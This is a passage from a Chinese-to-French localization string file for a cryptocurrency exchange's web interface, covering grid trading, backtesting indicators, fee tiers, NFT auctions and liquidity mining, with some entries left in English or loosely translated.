les jetons détenus.","止盈价高于上限价格，币价涨破止盈价时触发止盈，网格订单将自动结束":"Le prix take profit est supérieur au prix maximum. Le take profit sera déclenché lorsque le prix dépasse le prix take profit et la stratégie prendra fin.","终止时卖出所持$0$":"Vendre $0$ lorsque la stratégie se termine","开启后，该策略终止时将以市价卖出所持有的$0$":"Une fois l'option activée, la stratégie vend $0$ au prix du marché lorsqu'elle prend fin","系统根据输入的最低最高价，自动计算可以使用的最大杠杆":"Calculez automatiquement l'effet de levier maximum disponible en fonction des prix les plus bas et les plus élevés saisis.","结算选项":"Options de règlement","开启后，该策略网格收益将实施兑换为$0$，浮动收益及总收益将以$1$计结":"Une fois l'option activée, la stratégie échange les gains contre des $0$. Le G&P non réalisé et le G&P total seront réglés en $1$","由平仓价格和仓位的开仓均价计算得出，开仓均价随仓位交易实时变动":"Calculé en fonction des points d'entrée et de sortie. Le point d'entrée peut changer à mesure que la position augmente ou diminue","当前最大支持$0$":"L'effet de levier maximum pris en charge $0$","当用户总投资额的损失达到此比例时,策略会执行平仓退出":"lorsque la perte totale d'investissement atteint le ratio de l'investissement total, la stratégie ferme la position et sort.","如何设置资金密码？":"Comment définir un mot de passe de fonds ?","将自动退出当前账号":"Déconnexion automatique du compte actuel","持仓中":"Part","已回款":"Investissement récupéré","结算中":"Règlement","年化收益率随市场实时变动，请以实际买入成交的收益率为准":"Le APR est mis à jour en temps réel en fonction du cours du marché. Veuillez le vérifier à nouveau lorsque vous terminez l'achat.","公开账户市值":"Afficher la valeur du compte","如果开启，你的账户市值可能会在排行榜上进行展示":"Une fois l'option activée, la valeur de votre compte s'affiche dans le classement public.","创建以来收益额":"Earnings since creation","最优策略排名":"Classement des meilleures stratégies","距上一名":"Écart par rapport au classement le plus élevé","量化收益排名":"Classement quantitatif des gains","收益额排名":"Classement par gains","登录账户查看您的排名情况":"Connectez-vous et consultez votre classement","按盘口贡献":"Par contribution du maker","最大日收益率":"Taux de rendement quotidien maximal","最大日亏损率":"Taux de perte quotidien maximal","深度":"Profondeur","持仓期限(天)":"Durée de détention (Jours)","总计":"Total","购买上限$0$份":"La limite supérieure est de $0$ parts","可购买$0$份":"available to buy $0$ shares","1份≈$0$USDT":"1 part ≈ $0$ USDT","1份=$0$ $1$":"1 part = $0$ $1$","投资金额随市场实时折算得出，请以实际买入成交为准":"Le capital d'investissement est calculé sur la base du cours réel du marché, qui peut varier par rapport à l'investissement final une fois les ordres exécutés.","待确认":"À confirmer","跟随":"Copy Trade","近期上线，敬请期待":"Coming soon","详情页":"Afficher les détails","当市场最新价小于等于触发价格后，网格才会开始运行；触发价配置需小于最新价，且在网格区间的最低价和最高价之间":"La stratégie sur grille ne sera exécutée que lorsque le dernier prix n'est pas supérieur au seuil de déclenchement.  Le seuil de déclenchement doit être inférieur au dernier prix et compris entre le prix le plus bas et le prix le plus élevé.","当市场最新价大于等于触发价格后，网格才会开始运行；触发价配置需大于最新价，且在网格区间的最低价和最高价之间":"La stratégie sur grille ne sera exécutée que lorsque le dernier prix n'est pas inférieur au seuil de déclenchement.  Le prix de déclenchement doit être inférieur au dernier prix et compris entre le prix le plus bas et le prix le plus élevé.","囤币总量":"Total échangé","开启后，该策略网格收益将实时兑换为$0$":"Une fois l'option activée, les revenus de cette stratégie sur grille seront échangés contre $0$ en temps réel","囤币记录":"Historique des échanges récurrents","囤币均价":"Average price","无限制":"illimité","支付限制":"Restrictions de paiement","最低$0$":"Minimum $0$","阶梯费率":"taux progressif","点卡抵扣":"Déduction de Point","合约阶梯费率与合约点卡抵扣并存，挂单费率采用统一阶梯费率，吃单费率用户可根据需要自由选择":"Le taux progressif du contrat coexiste avec la déduction de Point du contrat. Le mode de taux Taker dépend automatiquement de votre solde de Point sur votre compte de futures, tandis que le taux Maker sera toujours au taux progressif.","若合约账户内有点卡，合约吃单将继续使用 0.075%费率（使用点卡，综合吃单费率最低降至 0.04%）":"Si le solde de POINT est supérieur à 0 sur votre compte de futures, le taux Taker sera de 0,075 %, et le taux Taker le plus bas sera réduit à 0,04 % par déduction de Point.","若合约账户内没有点卡，合约挂单将根据 VIP等级享受阶梯费率，现货和合约 VIP等级为同一套方案，等级同享":" Si le solde de POINT est égal à 0 sur votre compte de futures, le taux Taker bénéficiera automatiquement d'un taux progressif en fonction du niveau VIP du compte. Les niveaux VIP En spot et par futures sont communs et correspondent aux mêmes programmes.","月交易量= 现货月交易量+合约月交易量*40%":"Volume de transactions sur 30 jours = volume de transactions En spot mensuel + volume de transactions sur contrat mensuel × 40 %","合约阶梯费率上线后，点卡仍可使用，但点卡抵扣与合约阶梯手续费两者互斥，不可叠加":"Une fois le taux progressif du contrat activé, le Point reste utilisable, mais la déduction de Point et les frais progressifs du contrat s'excluent mutuellement et ne peuvent donc pas s'additionner.","专业等级（VIP 11及以上），将不再产生邀请人返佣":"Le niveau professionnel (VIP 11 et supérieur) ne générera plus de remise de parrainage","挂单（Maker）：挂单指的是以指定价格下单，未立即与订单簿中其他订单成交，而是进入订单列表，等待交易对手单的行为":"Maker : fait référence aux ordres initiées pour créer un carnet d'ordres, en attendant leur exécution.","吃单（Taker）：吃单指的是以指定的价格（同时订单簿中存在相同价格）下单，并立即与订单簿中的其他订单成交的行为":"Taker : fait référence aux ordres dont le montant concorde avec le carnet d'ordres et qui peuvent donc être exécutés immédiatement.","创建中":"Création","撤销中":"Annulation","已接收":"Accepté","拒绝中":"Abandon","Push交易":"Transaction push","Push转让":"Push Transfer","创建Push":"Créer une transaction push","报价不能为空":"L'estimation (paiement total) ne peut pas être vide","报价不能为0":"L'estimation (paiement total) ne peut pas être zéro.","注意":"Veillez noter","当前划转价格高于最新价%s，请确认。":"Le prix de transfert est supérieur de %s au dernier prix. Veuillez revérifier.","当前划转价格低于最新价%s，请确认。":"Le prix de transfert est inférieur de %s au dernier prix. Veuillez revérifier.","折合单价":"Prix unitaire converti","报价（对方应付资金）":"Quote (Total payment)","转让币种":"Devise de transfert","接收币种":"Devise acceptée","3、对方确认后可以在“我的转让”中查询详情，%s1 扣除转给对方，您可以收到对应的 %s2 。":"3. Une fois accepté par votre contrepartie, vous pouvez vous rendre dans \"Mes transferts\" pour voir les détails. Votre transfert en %s1 sera crédité à votre contrepartie, et ses %s2 vous seront crédités.","4、如果对方拒绝接受或您撤销，冻结的资金会退回的您的账户。":"4.If rejected by your counterparty or canceled by you, the asset locked in the push transaction will return to your balance.","4、如果对方拒绝接受或您撤销，冻结的资金会退回到您的账户。":"4. Si le transfert est rejeté par le destinataire ou que vous vous retirez, les fonds seront reversés sur votre compte.","转让币种最新价":"Dernier prix de la devise du transfert","单价为":"Le prix unitaire est de","当前单价高于最新价%s，请确认。":"Le prix unitaire est supérieur de %s au dernier prix. Veuillez revérifier.","当前单价低于最新价%s，请确认。":"Le prix unitaire est inférieur de %s au dernier prix. Veuillez revérifier.","确认拒绝后，该push交易将被关闭。":"Une fois rejetée, la transaction push sera fermée.","最大可转让":"Maximum transferable","超过最大可转数量":"Dépasse le montant maximum disponible pour transfert","转让币种价格为0，不支持交易":"Transaction non valide : le prix de cette transaction est 0.","接收币种价格为0，不支持交易":"Transaction non valide : le prix est 0.","转让数量和报价不能都为0":"Le montant du transfert ou le paiement à recevoir ne peut pas être nul","当价格到达或超过挂钩价时，以USDT币种结算，否则以$0$币种结算":"Lorsque le prix est supérieur ou égal au prix associé, les bénéfices sont versés en USDT, autrement en $0$.","当价格到达或低于挂钩价时，以$0$币种结算，否则以USDT币种结算":"Lorsque le prix est inférieur ou égal au prix associé, les bénéfices sont versés en $0$, sinon en USDT.","按策略收益":"Gains par stratégie","按用户收益":"Gains par utilisateur","复制策略":"Copier la stratégie","创建后可在量化-我的策略中进行查看，$0$%收益(仅盈利)将在结算时分配给初始创建人":"Une fois créée, vous pouvez la consulter dans Quantitative - Ma Stratégie. $0$ % des bénéfices nets reviendront au créateur initial de la stratégie lors de la clôture de la stratégie.","$0$%收益(仅盈利)将在结算时分配给初始创建人":"$0$ % des bénéfices nets de cet stratégie reviendront au créateur initial de la stratégie lors de la clôture de la stratégie.","复制策略成功":"Copiée avec succès","创建成功":"Créée avec succès","是否立即前往查看策略":"Afficher la stratégie ?","被复制次数":"Nombre de copies","历史收益额":"Historique des gains","初始创建人":"Créateur initial","开仓条件":"État d'entrée","平仓条件":"Condition de sortie","增加开仓条件":"Add more entry conditions","增加平仓条件":"Add more entry conditions","基本配置":"Basic Setting","下一步":"Suivant","上一步":"Précédent","初始投资":"Initial investment capital","多次回测结果不会相互覆盖，回测状态及结果不会受到窗口关闭影响，将自动保存，可前往“我的回测”页面进行查看":"Les résultats du test rétroactif ne se remplaceront pas entre elles. L'état et le résultat du test rétroactif ne seront pas affectés par la fermeture de la fenêtre. Vous pouvez vous rendre sur la page « Mes tests rétroactifs » pour les consulter.","点击“回测”获取结果":"Cliquez sur « Test rétroactif » pour obtenir un résultat","回测时间":"Date du test rétroactif","回测数据时间段":"Période de test rétroactif","请输入正确时间段":"Veuillez saisir la durée correcte","终止时间需大于起始时间":"L'heure de fin doit être postérieure à l'heure de début","回测时间段需小于365天":"Choisissez une période inférieure à 365 jours pour effectuer un test rétroactif.","自定义指标":"Customized strategy","历史回测":"Tests rétroactifs précédents","回测时间段":"Période de test rétroactif","我的回测":"Mes tests rétroactifs","创建回测成功":"Le test rétroactif a bien été créé","盈亏概况":"Aperçu des profits/pertes","盈亏次数":"Périodes de profits/pertes","亏损次数":"Périodes de pertes","最大盈利":"Gain maximal","最大亏损":"Perte maximale","再次回测":"Backtest again","回测中，已加载$0$%":"Test rétroactif en cours : $0$ % chargé","回测结果异常":"Anomalies dans les résultats du test rétroactif","确认删除回测结果后，无法进行恢复":"The backtesting result cannot be restored once deleted.","金叉":"Croix d'or","死叉":"Croix de la mort","等于":"Equal to","大于":"Greater than","大于等于":"Greater than or equal to","小于":"Less than","小于等于":"Less than or equal to","回测的起止日期不可超过当前日期":"The backtest from-to date must be less than the current date.","数值":"chiffre","与":"and","私人订制，自定义指标参数，专业投资者必备":"Personnalisable pour vos indicateurs spécifiés. Le meilleur outil pour les traders professionnels","快线长度":"FastLength","慢线长度":"SlowLength","信号长度":"SignalLength","技术指标":"Indicateur technique","相对强弱指标，用来测量价格动向的快慢和变化幅度":"L'indice de force relative (RSI) est un indicateur de momentum qui mesure la vitesse et la force des mouvements des cours.","价格变动率，用于判断超买超卖状态":"Le taux de variation (ROC) est utilisé pour identifier un marché suracheté ou survendu.","三重指数平滑平均线，用于衡量价格的长期波动趋势":"La moyenne mobile exponentielle triple (TRIX) est un oscillateur utilisé pour identifier la volatilité pour les tendances à long terme","资金流动指标，用于衡量资金流入和流出的情况":"L'indice des flux monétaires (MFI) est utilisé pour mesurer si le flux monétaire est positif ou négatif","威廉指标，根据价格的摆动点来衡量是否处于超买或超卖状态":"Le %R de Larry Williams (W %R) mesure les niveaux de surachat et de survente, en fonction du point autour duquel les prix oscillent","顺势指标，测量价格是否超过常态范围":"L'indice des canaux de produits (CCI) évalue si le prix actuel se situe dans une fourchette normale","真实波动幅度均值，用于衡量市场交易期望与热度":"La plage réelle moyenne (ATR) mesure les attentes et l'enthousiasme sur un marché de trading","随机指标-快速平均值，反应较灵敏":"Le stochastique rapide-moyenne rapide est plus sensible aux variations de prix","随机指标-慢速平均值，反应较不灵敏":"Le stochastique lent-moyenne lente est moins sensible aux variations de prix","随机指标-方向敏感线":"Stochastique - ligne sensible à la direction","简单移动平均线，对特定期间的收盘价进行简单平均，用于判断趋势的方向和强度":"la moyenne simple des cours de clôture sur une certaine période, utilisée pour mesurer la direction et la force des tendances des cours","指数加权移动均线，用于判断趋势的方向和强度":"La moyenne mobile exponentielle pondérée (EWMA) sert à identifier la direction et la force des tendances des cours.","三重指数移动均线，用于判断趋势的方向和强度":"La moyenne mobile exponentielle triple (TEMA) sert à identifier la direction et la force des tendances des cours","高价平均线，以每日最高价为计算基础，用于对阶段性顶部和市场阻力位置的判断研究":"La moyenne mobile haute est calculée en fonction du prix quotidien le plus élevé et sert à identifier les zones de résistance et les pics sur une période sélectionnée","考夫曼自适应移动平均线，用于判断趋势的方向和强度":"La moyenne mobile adaptative de Kaufman (KAMA) permet d'identifier la force et la direction des tendances des cours","双重移动平均线，用于判断趋势的方向和强度":"La moyenne mobile exponentielle double (DEMA) sert à identifier la force et la direction des tendances des cours","离差值，由收盘价的指数移动平均值（12日/26日）计算得出":"L'indicateur d'écart est calculé en fonction de la moyenne mobile des prix de clôture sur une période donnée (12 jours/26 jours)","dif的9日指数移动平均":"9-day moving average of DIF","由指数平滑移动平均线与信号线之差":"The difference of exponential moving average and signal line","盈利次数":"Nombre de rounds rentables","RSI阈值应小于50":"Le seuil RSI doit être inférieur à 50","RSI周期范围为2-600":"La période RSI est comprise entre 2 et 600","参数范围是$0$-$1$":"Paramètres $0$ à $1$","投入资金过多":"L'investissement initial dépasse la limite","快线长度必须小于慢线长度":"La période de la ligne rapide doit être inférieure à celle de la ligne lente","止损比例必须小于等于1/杠杆":"Le ratio stop loss doit être inférieur ou égal à 1/effet de levier","快窗口应当小于慢窗口":"La moyenne mobile exponentielle rapide doit être inférieure à la moyenne mobile exponentielle lente","慢窗口应当大于快窗口":"La moyenne mobile exponentielle lente doit être supérieure à la moyenne mobile exponentielle rapide","止损比例应在 $0$ - $1$ 之间":"Le ratio stop loss doit être compris entre $0$ et $1$","快均线应当小于慢均线":"La moyenne mobile simple rapide doit être inférieure à la moyenne mobile simple lente","慢均线应当大于快均线":"La moyenne mobile simple lente doit être supérieure à la moyenne mobile simple rapide","${label}是必填项！":"{label} $ ne peut pas être vide !","${label}应当介于${min}和${max}之间！":"{label} $ doit être compris entre {min} $ et {max} $ !","${label}必须大于${min}！":"{label} $ doit être supérieur à {min} $ !","${label}必须小于${max}！":"{label} $ doit être inférieur à {max} $ !","必须大于":" doit être supérieur à ","必须小于":" doit être inférieur à ","回测启动中":"Backtest starting","精简模式":"Simple mode","添加":"Ajouter","赎回":"Récupérer","0手续费":"0 Frais","无常损失":"Perte non permanente (IL)","年化手续费收益":"Revenus tirés des frais annualisés (AFI)","年化收益":"Revenus tirés des frais annualisés (AFI)","资金使用率":"Taux d'utilisation des fonds (FUR)","无常损失日收益比":"Perte non permanente sur le revenu quotidien (ILODI)","预估值，取决于流动池的存量，以添加后的价格为准":"Valeur estimée, en fonction du stock du pool de liquidités, sous réserve du prix ajouté","获得份额":"Get Shares","池份额占比":"Shares %","滑点":"Slippage","总收益率":"Total rate of return/ Total RoR","预估值，取决于流动池的存量，以赎回时的价格为准":"Valeur estimée, en fonction du stock du pool de liquidités, sous réserve du prix au moment du rachat","赎回资金时，预估在流动池中份额占比":"Au moment du rachat, part estimée dans le pool de liquidités","当前池容量":"Liquidité actuelle","我已阅读、理解并同意":"J'ai lu, j'ai compris et j'accepte le","Gate挖矿服务协议":"contrat de service de minage Gate","登录添加":"Login","您目前的份额":"Votre part actuelle","添加该资金后，预估该资金在流动池中份额的占比":"Part estimée dans le pool de liquidité, après investissement","添加该资金后，预估在流动池中占有的份额":"Part estimée dans le pool de liquidité, après investissement","份额目前所占的池比例":"La proportion du pool actuellement occupée par une part.","份额的构成":"La composition d'une part","登录查看持仓":"Connectez-vous pour afficher la position","赎回成功":"Plan d'investissement périodique récupéré avec succès","您未拥有该数值份额":"Vous ne possédez pas de part de cette valeur","赎回份额/目前池总份额。":"Part de rachat / Part actuelle du pool.","选择币对池":"Choisir un pool de liquidités","我的总份额":"Nombre total de parts","手续费收益":"Revenus tirés des frais","流动池份额":"Parts de pool","流动池":"Pool de liquidités","持份额占比":"Pourcentage de parts","可获收益":"Revenus disponibles","手续费奖励":"Remises","流动池详情":"Informations sur le pool de liquidités","预估":"Estimation","份额":"Partager","买入成功":"Achat effectué","投入本金":"Montant de l'investissement","数量不可小于":"No less than ","资产列表":"Liste des actifs","搜索艺术品名称":"Rechercher une œuvre par nom","返回":"Retour","出价":"Offre","在售":"À vendre","拍卖中":"Aux enchères","在库":"Délisté","即将发售":"Prochaine vente","即将开拍":"Prochaines enchères","全部":"Toutes les données","成交":"Transaction","交易方向":"Côté","类别":"Type","他的资产":"Ses actifs","出价记录":"Historique des offres","清除":"Effacer","$0$个结果":"$0$ résultats","最早上架":"Ajout le plus ancien","最新入库":"Stockage le plus récent","最早入库":"Stockage le plus ancien","价格降序":"Prix (décroissant)","价格升序":"Prix (croissant)","去交易市场看看":"Accéder aux marchés","叫价":"Demander","领先":"Offre plus élevée","出局":"Perdre","流拍":"Enchère non terminée","资产":"Actif","竞拍人":"Enchérisseur","我的出价":"Mon prix acheteur","收到的出价":"Offres reçues","最新出价":"Dernière offre","起拍价":"Prix de départ","拍卖":"Vente aux enchères","一口价":"Acheter maintenant","开售时间":"Début de la vente","开拍时间":"Début de l'enchère","资产描述":"Description de l'actif","资产详情":"Détails de l'actif","暂无内容":"Aucun contenu pour l'instant","属性":"Attributs","类别的简介":"Introduction de la catégorie","版权保护":"Droits d'auteur","链上信息":"Informations onchain","首次出价时需要进行保证金扣除，后续出价可直接操作":"Le dépôt d'enchère est requis lorsque vous effectuez votre première offre. Vous pourrez agir directement par la suite.","若竞拍不成功，竞拍结束后，保证金将自动返还现货账户":"Si vous perdez, votre dépôt d'enchère sera remboursé sur votre compte En spot une fois l'enchère terminée.","若竞拍成功，竞拍结束后，保证金将自动转为货款，剩余尾款将从你的现货账户中自动扣除":"Si vous gagnez, votre dépôt d'enchère sera utilisée pour régler l'achat, et le reste à payer sera débité directement de votre compte au comptant.","出价不会锁定账户资金，为保证竞拍成功后顺利交易，请在现货账户内留有不少于尾款的金额，若因资金不足扣除失败，保证金将自动赔付给卖家":"Vos fonds sur le compte En spot ne seront pas gelés lorsque vous enchérissez. Veuillez y conserver des fonds suffisants. Si vos fonds ne sont pas suffisants pour payer la somme restante, votre dépôt d'enchère sera crédité au vendeur.","拍卖结束后，无论你拍得与否都即将收到邮件或短信提示，相关出价及成交记录可前往我的资产页面进行查看":"À la fin de l'enchère, vous recevrez un avis par e-mail ou par SMS, peu importe que vous la perdiez ou la remportiez. Vous pouvez consulter les offres et les transactions sur la page Mes actifs.","请填入正确的金额":"Remplir le montant correct","出价不得低于起拍价":"Le prix acheteur ne doit pas être inférieur au prix d'ouverture.","出价不得低于最新价":"Le prix acheteur ne doit pas être inférieur au dernier prix.","出价成功":"Enchère réussie","保证金":"Marge","加价幅度":"Augmentation","请填入竞拍价":"Veuillez saisir votre prix acheteur","已出价<span class=\"nftred\"> $0$ </span>次":"<span class=\"nftred\">$0$</span> offres","已出价":"Offres","确认出价":"Confirmez votre prix acheteur","购买成功":"Votre achat est réussi.","购买":"Acheter","代购":"Acheter","确认购买":"Voulez-vous vraiment réaliser cet achat ?","确认终止后，本次交易无法恢复":"Une fois annulée, la transaction ne reprendra pas","保留价":"Prix de réserve","延时周期":"Période de retard","$0$分钟/次":"$0$ minutes/heure","已有竞拍人出价，拍卖结束后自动终止":"Il y a déjà des enchérisseurs. L'enchère se terminera automatiquement.","发售时间":"Délai de vente","开始时间":"Date de début","售价":"Prix","入库时间":"Heure d'entrée :","重新出售":"Revendre","拥有":"Propre","转账记录":"Transférer des enregistrements","开始时间必须小于结束时间":"L'heure de début doit être antérieure à l'heure de fin","上架成功":"Ajout à la liste réussi","收款币种":"Paid","请填入售价":"Veuillez indiquer le prix de vente","结束时间":"Date de fin","请添加对资产的描述":"Ajoutez une introduction à votre actif","请添加版权保护信息":"Ajoutez des informations sur les droits d'auteur","上架后系统将自动锁定该资产":"Une fois répertorié, l'actif sera automatiquement verrouillé","确认上架":"Voulez-vous vraiment le répertorier ?","参拍竞价人第一次出价时需要锁定保证金，拍卖结束时，当买受人无法正常进行支付购买时，买受人支付的保证金不予退回，将用于补偿你的流拍损失":"Le dépôt d'enchère est requis lorsque les enchérisseurs effectuent leurs premières offres. Si l'enchérisseur gagnant ne peut pas payer la somme complète après l'enchère, son dépôt d'enchère sera utilisé pour compenser votre perte.","若最高竞价低于保留价，本拍卖品将不会进行出售，若不设置，拍卖结束时，最高竞价者成为买受人":"Si l'offre la plus élevée est inférieure au prix de réserve, le bien ne sera pas vendu. Si vous ne fixez pas de prix de réserve, le plus offrant remportera le bien.","竞价者每次的新出价都必须以此为基础进行固定幅度的递增，不得低于该幅度":"Les offres doivent augmenter selon un incrément défini à chaque fois.","结束前3分钟内出价，将在出价时间的基础上延长3分钟，直至无人出价，拍卖结束":"Si une offre est réalisée dans les 3 minutes précédant la fin de l'enchère, l'enchère sera prolongée de 3 minutes à partir de la dernière offre, jusqu'à ce qu'il n'y ait plus de nouvelle offre. Ensuite, l'enchère se termine.","到达结束时间时，拍卖终止":"L'enchère se termine à l'heure de fin.","请填入正确的起拍价":"Veuillez saisir le prix d'ouverture correct.","请填入正确的保留价":"Veuillez saisir le prix de réserve correct.","请填入正确的加价幅度":"Veuillez saisir l'incrément correct","请填入起拍价":"Veuillez saisir le prix d'ouverture.","请填入保留价":"Veuillez saisir le prix de réserve.","请填入加价幅度":"Veuillez saisir l'incrément","无延时":"Pas de retard","以固定价格进行出售":"Vente à un prix fixé.","以递增方式竞价，出价最高者成为买受人":"Les offres augmentent à chaque fois et l'offre la plus élevée l'emporte.","上架配置":"Configuration des listes","出售方式":"Méthode de vente","我":"moi","交易合约费率":"Trading Fee (%) in the Futures Markets","币币交易费率":"Fee (%) in the Spot Markets","抵扣顺序":"File d'attente prioritaire des modes de paiement","VIP费率":"Pourcentage de frais progressifs VIP","您可以选择两种抵扣方案之一":"Vous pouvez choisir l'un ou l'autre des horaires","点卡费率":"Pay fees with Gate.io Points","以3折为例":"avec 70 % de réduction","购买平均成本":"Average purchase cost","3-7折":"30%-70% off","美金":"USD","去购买":"Go to buy","GT抵扣费率":"Pay fees with GT","可用GT":"GT disponible","当前抵扣方案":"Current fee payment schedule","操作方法":"Operational method","合约交易区":"Marchés de Futures","划转点卡后优先使用点卡抵扣":"Transférez vos Points Gate.io et payez d'abord les frais en les utilisant","购买成本":"Cost at purchase","定投排行榜":"Classement","近30天收益率":"RSI des 30 derniers jours","跟投":"Copier","芝麻金融定投":"Plan d'investissement périodique","坚持就有惊喜":"Avec la persistence viennent les récompenses","当前定投":"Investissement actuel","激活":"Activer","每期定投":"Investissement par période","累计定投":"Investissement cumulé","请先在左边完成币种配置后回测收益":"Pour effectuer un test rétroactif, complétez d'abord le portefeuille sur le côté gauche","基本信息":"Informations de base","定投时间":"Investir à","还需配置":"Il faut encore","新增币种":"Nouvelle devise","回测收益":"Gains de test rétroactif","确认定投":"Auto-investissement","定投详情":"Informations sur l'investissement automatique","资产分布":"Distribution des actifs","下次定投时间":"Prochain investissement","复制定投":"Copier l'investissement","定投理财":"Plan d'investissement périodique","定投结果":"Résultat d'investissement fixe","完成":"Terminer","所有币种":"Total de coins","当前持有币种持仓均价与当前最新价的价差 * 数量":"La différence entre le coût moyen et le cours actuel du marché × quantité","当前持有的仓位的开仓均价与当前最新价的价差 * 数量":"La différence entre le point d'entrée moyen et le cours actuel du marché × quantité","总收益 = 策略收益 + 浮动盈亏":"Gains totaux = bénéfice de la stratégie + G&P non réalisé","总收益 = 网格收益 + 浮动盈亏":"Gains totaux = bénéfice sur grille + G&P non réalisé","已结束信号的收益之和，单次信号收益 =（成交价-开仓均价) * 数量":"Les bénéfices totaux de tous les signaux fermés, le bénéfice par signal = (Prix de remplissage - Point d'entrée moyen) × Quantité","信号收益":"Signal Trading Profits","总收益 = 信号收益 + 浮动盈亏":"Total earnings = signal trading profits + unrealized G et P","投票":"Sondage","总票数":"Total des votes","话题":"Rubrique","发起投票":"Vote","投票标题":"Objet","请填写投票标题":"Saisissez un sujet de vote","投票选项至少两项":"Au moins 2 options de vote","投票选项":"Option","讨论":"discuss","选项":"Options","请填写投票结束日期":"Enter deadline","截止日期":"Échéance","插入话题":"Sujets","创建新话题":"Create a new topic","最近参与":"Sujets rejoints récemment","热门话题":"top topics","添加选项":"Ajouter plus d'options","市场最新价为":"Le cours du marché est ","当前单价高于最新价%s":"Le prix unitaire est supérieur de %s au dernier prix du marché","当前单价低于最新价%s":"Le prix unitaire est inférieur de %s au dernier prix du marché","当前币对暂无对应交易市场，请注意价格风险":"Pas de marchés de trading continus pour cette paire. Veuillez prêter une attention particulière au prix.","总借贷":"Total loan","全仓杠杆":"Marge croisée","逐仓杠杆":"Marge isolée","杠杆交易须知":"Avis de trading sur marge","杠杆步骤":"Étapes","划转保证金":"Transférer des fonds","借还记录":"Historique des prêts/emprunts","归还本息":"Rembourser le capital + les intérêts","可选择部分或全部还款，还款金额将优先归还利息再归还本金":"Vous pouvez choisir de rembourser intégralement ou partiellement. Les intérêts seront remboursés en premier lors d'un remboursement partiel.","全仓杠杆账户":"Comptes sur marges croisées","下单结束（完全成交，部分成交并撤销）后，系统将自动把所获得的币种进行还款操作，优先归还利息再归还本金":"Lorsque l'ordre est exécuté (ou annulé après une exécution partielle), les tokens échangés sont utilisés pour rembourser le prêt. Les intérêts seront remboursés en premier.","高风险":"Risque élevé","中风险":"Risque moyen","低风险":"Risque faible","逐仓杠杆账户":"Comptes de marge isolée","请选择定投币种":"Veuillez choisir des devises.","充值金额":"Montant du dépôt","去支付":"Accéder au paiement","优惠$0$":"$0$ de réduction","屏蔽名单":"Comptes bloqués","解除屏蔽":"Débloquer","置顶":"Épingler","取消置顶":"Supprimer l'épingle","6.若取消订阅，订阅费用将以未服务的天数进行计结返还至现货账户，已服务天数不足一天的按一天计算":"6. Si vous vous désabonnez, vous recevrez un remboursement calculé en fonction du nombre de jours restants (jour du désabonnement exclu)","当前订阅":"Abonnement en cours","取消订阅":"Annuler l'abonnement","已过期":"Expiré","退款金额":"Montant du remboursement","退款时间":"Délai de remboursement","退款单号":"ID de demande de remboursement","退款成功":"Remboursement réussi","单币种流动性挖矿":"Minage de liquidités (coin unique)","数量不能小于$0$":"Le montant ne doit pas être inférieur à $0$","为市场提供单币种流动性，随存随取，收益便捷":"Fournissez des liquidités pour gagner un revenu. Déposez ou retirez à tout moment.","数量不能为空":"Le montant est requis","法币数量不能为空":"Le montant fiat est requis","选择币种池":"Choisir un pool","流动性挖矿":"Farming de liquidités","我的资产":"Mes actifs","份额占比":"Parts en %","赎回金额":"Récupérer le montant","最新参考年化收益率":"Dernier taux d'intérêt annuel de référence","所持有份额的价值":"Value of Shares Held","历史收益&资金使用率曲线":"Historic return rate&Fund utilization rate(FUR)","登录赎回":"Login","常见问题":"FAQ","什么是流动性挖矿？":"Qu'est-ce que le farming de liquidités ?","什么是份额？":"Qu'est-ce qu'une part ?","流动性挖矿（liquidity mining）是一种通过质押加密货币，来获取更多加密货币的方法。它是去中心化金融（DeFi）中的一种新趋势，能够让加密货币投资者充分发挥其加密资产的作用并获得较高的收益回报，并且任何人都可以参与这个生态系统。简单来说，这意味着锁定加密货币即可获得奖励。":"Le farming de liquidités est un moyen d'obtenir des revenus passifs en plaçant ou en faisant du staking de cryptomonnaies dans un pool de liquidités. Il s'agit d'une nouvelle tendance de la finance décentralisée (DeFi) qui permet aux investisseurs d'obtenir un rendement maximal sur leurs actifs numériques. Ce nouveau système est ouvert à tous et constitue le cœur des modèles financiers décentralisés. En résumé, cela signifie que vous pouvez être généreusement récompensé(e) simplement en faisant du staking avec votre cryptomonnaie.","流动性代币（liquidity providing token， 也叫LP token）是指流动性提供者往流动池中投入并锁定资金后产生的代币。在一个流动池中，投入资金越多的用户，其流动性代币占有的份额就越高。同时，LP token还是流动池中资产的数学证明，参与者必须持有LP token才能回收自己的池中资产。":"Les tokens de liquidité (tokens fournissant de la liquidité, également connu sous le nom de tokens LP), sont des jetons générés après que des fournisseurs de liquidité ont investi et immobilisé leur cryptomonnaie dans un pool de liquidités. Dans un pool de liquidités, plus les utilisateurs investissent d'argent, plus leur part de tokens de liquidité sera élevée. Dans le même temps, le token LP représente également une preuve mathématique des actifs du pool actuel et les participants doivent détenir des jetons LP afin de récupérer leurs actifs présents dans le pool.","我的主页详情链接已复制成功":"Link to My Home is copied successfully","添加流动性":"Ajouter","拉黑":"Bloc","充值入库":"Dépôt","扫码获得充值地址":"Scannez le code QR pour obtenir l’adresse de dépôt","请通过客户端或在线钱包将您需要充值的NFT资产发送到该地址":"Veuillez envoyer votre actif NFT de votre portefeuille à cette adresse.","2.发送完成后，系统会自动确认后将NFT资产充值到您在本站<a class='nftred' href='/nft/explore?entry=Home'>NFT交易-我的资产</a>":"2. Nous créditerons votre actif NFT dans <a class=\"nftred\" href=\"/nft?entry=Home\">Actifs NFT - Marchés NFT</a>, une fois la transaction confirmée.","同一个地址可多次充值，不影响到账":"L'adresse de dépôt peut être réutilisée.","对应地址":"Adresse correspondante","出库":"Sortie","入库":"Saisir le","提现出库":"Retirer de la galerie","请输入提现地址":"Saisissez l'adresse du destinataire","在上面的输入框中，输入您要提现的钱包地址在确认填写无误后，点击“确认提现出库”按钮提交。您的申请将立即或者几小时内被处理":"Saisissez l'adresse correcte du destinataire dans la case ci-dessus et cliquez sur le bouton « Confirmer le retrait » après vérification. Votre demande sera traitée immédiatement ou sous quelques heures.","确认提现出库":"Confirmez pour effectuer le retrait","出库中":"Retrait","已出库":"Retrait effectué","出库失败":"Le retrait a échoué.","我要创作":"Créer des NFT","拉黑成功":"Ajouté à la liste noire","全部划转":"Tout transférer","借贷挖矿":"Lending & Yield Farming","流动性市场":"Marché de liquidité","挖矿七日年化收益率":"Supply 7-Day APR","总借出量":"Total Borrow","借款年化利率":"Borrow APR","增加流动性":"Ajouter de la liquidité","七日年化率":"Taux d'intérêt annuel des 7 derniers jours","今日年化率":"Taux d'intérêt annuel du jour","30日无常损失":"Perte impermanente sur 30 